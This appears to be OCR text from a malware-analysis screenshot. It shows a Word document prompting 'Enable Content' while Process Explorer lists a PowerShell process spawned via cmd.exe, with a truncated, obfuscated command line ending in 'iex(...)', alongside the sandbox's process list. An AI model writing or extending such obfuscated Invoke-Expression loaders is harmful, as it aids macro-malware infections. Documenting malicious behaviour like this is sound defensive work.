 文件
帮助
告诉我你想要做什么
共享
粘贴
剪贴
样式
编辑
样式
to access this document.
Enable Content.
第 1 页，共 1 页
0 个字
英语(美国)
100%
powershell.exe:6084 Properties
Threads TCP/IP Security Environment
.NET Assemblies .NET Performance Strings
Image Performance Performance Graph Disk and Network GPU Graph
Image File
Windows PowerShell
Microsoft Corporation
Version: 6.1.7600.16385
Build Time: Tue Jul 14 07:32:36 2009
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.e
Explore
Command line:
-1986251484-1990066892', $JV26Lvx);$GN2XabJeg = '';iex($zy05rC);
Current directory:
C:\Users\HR-TEST-32\Documents\
Autostart Location:
n/a
Explore
Parent: cmd.exe(5144)
Verify
User:
Bring to Front
Started: 18:34:30 2019/3/11
Kill Process
Comment:
VirusTotal:
Submit
Data Execution Prevention (DEP) Status: Enabled
Address Space Load Randomization: Enabled
OK
Cancel
File Options View Process Find Users Help
Process CPU Private B... Working Set PID Description Company Name
WmiPrvSE.exe 2,336 K 6,036 K 3420 WMI Provider Host Microsoft Corporation
vmacthlp.exe 828 K 2,940 K 656 VMware Activation Helper VMware, Inc.
svchost.exe 0.01 4,748 K 5,948 K 700 Windows 服务主进程 Microsoft Corporation
svchost.exe 0.01 22,148 K 18,324 K 784 Windows 服务主进程 Microsoft Corporation
audiodg.exe 14,972 K 13,964 K 4228 Windows 音频设备图形隔离 Microsoft Corporation
svchost.exe < 0.01 50,836 K 53,516 K 828 Windows 服务主进程 Microsoft Corporation
dwm.exe 2.14 59,916 K 78,996 K 2436 桌面窗口管理器 Microsoft Corporation
svchost.exe 0.09 32,240 K 34,568 K 856 Windows 服务主进程 Microsoft Corporation
TrustedInstaller.exe 107,272 K 110,724 K 1032 Windows 模块安装程序 Microsoft Corporation
svchost.exe 0.05 8,340 K 10,032 K 1064 Windows 服务主进程 Microsoft Corporation
svchost.exe 0.04 12,052 K 9,928 K 1136 Windows 服务主进程 Microsoft Corporation
spoolsv.exe 12,864 K 15,344 K 1288 后台处理程序子系统应用程序 Microsoft Corporation
svchost.exe < 0.01 11,380 K 8,264 K 1316 Windows 服务主进程 Microsoft Corporation
Service_KMS.exe < 0.01 21,020 K 20,028 K 1636 Service_KMS @ByELDI
VGAuthService.exe 3,964 K 4,056 K 1728 VMware Guest Authenti... VMware, Inc.
vmtoolsd.exe 0.06 9,132 K 13,664 K 1752 VMware Tools Core Ser... VMware, Inc.
dllhost.exe < 0.01 2,956 K 7,624 K 2212 COM Surrogate Microsoft Corporation
msdtc.exe 2,360 K 6,256 K 2360 Microsoft 分布式事务处... Microsoft Corporation
svchost.exe < 0.01 3,520 K 4,508 K 3396 Windows 服务主进程 Microsoft Corporation
mscorsvw.exe 4,156 K 7,876 K 4064 .NET Runtime Optimiza... Microsoft Corporation
taskhost.exe 6,612 K 7,248 K 2420 Windows 任务的主机进程 Microsoft Corporation
OfficeClickToRun.exe 0.01 37,104 K 51,220 K 3372 Microsoft Office Clic... Microsoft Corporation
AppVShNotify.exe 1,012 K 3,808 K 3736 AppVShNotify Microsoft Corporation
AppVShNotify.exe 1,192 K 5,020 K 3744 AppVShNotify Microsoft Corporation
svchost.exe < 0.01 3,700 K 12,444 K 2880 Windows 服务主进程 Microsoft Corporation
HipsDaemon.exe 0.04 81,940 K 87,272 K 1408 火绒安全软件 北京火绒网络科技有限公司
usysdiag.exe 8,948 K 856 K 2988 Huorong Sysdiag Helper Beijing Huorong Net...
svchost.exe < 0.01 175,444 K 31,144 K 2144 Windows 服务主进程 Microsoft Corporation
msiexec.exe 4,384 K 11,232 K 1760 Windows® 安装程序 Microsoft Corporation
SearchIndexer.exe < 0.01 25,244 K 22,240 K 4388 Microsoft Windows Sea... Microsoft Corporation
SearchProtocolHo... < 0.01 1,900 K 6,252 K 5052 Microsoft Windows Sea... Microsoft Corporation
SearchFilterHost... 1,180 K 4,280 K 5496 Microsoft Windows Sea... Microsoft Corporation
OSPPSVC.EXE 8,540 K 15,992 K 4516 Microsoft Office Soft... Microsoft Corporation
sppsvc.exe 1,844 K 7,052 K 3036 Microsoft 软件保护平台... Microsoft Corporation
lsass.exe 3,056 K 7,000 K 484 Local Security Author... Microsoft Corporation
lsm.exe 1,224 K 2,856 K 492 本地会话管理器服务 Microsoft Corporation
csrss.exe 0.42 10,248 K 15,424 K 380 Client Server Runtime... Microsoft Corporation
conhost.exe < 0.01 1,036 K 3,924 K 5292 控制台窗口主机 Microsoft Corporation
winlogon.exe 1,572 K 4,844 K 416 Windows 登录应用程序 Microsoft Corporation
explorer.exe 0.05 19,212 K 42,732 K 2740 Windows 资源管理器 Microsoft Corporation
vmtoolsd.exe 0.20 10,424 K 18,420 K 1808 VMware Tools Core Ser... VMware, Inc.
procexp.exe 12.90 11,756 K 25,416 K 1872 Sysinternals Process ... Sysinternals - www....
WINWORD.EXE 0.02 81,064 K 124,440 K 5040 Microsoft Word Microsoft Corporation
cmd.exe 1,704 K 2,332 K 5144 Windows 命令处理程序 Microsoft Corporation
powershell.exe 0.07 34,976 K 40,648 K 6084 Windows PowerShell Microsoft Corporation
HRConfig.exe 0.14 15,008 K 24,452 K 5236 火绒设置管理 北京火绒网络科技有限公司
CPU Usage: 21.84% Commit Charge: 31.39% Processes: 55 Physical Usage: 56.72%
CH
18:34
2019/3/11